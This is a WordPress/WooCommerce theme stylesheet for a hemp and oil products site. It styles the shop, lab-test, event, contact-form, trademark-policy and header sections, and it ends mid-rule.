.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
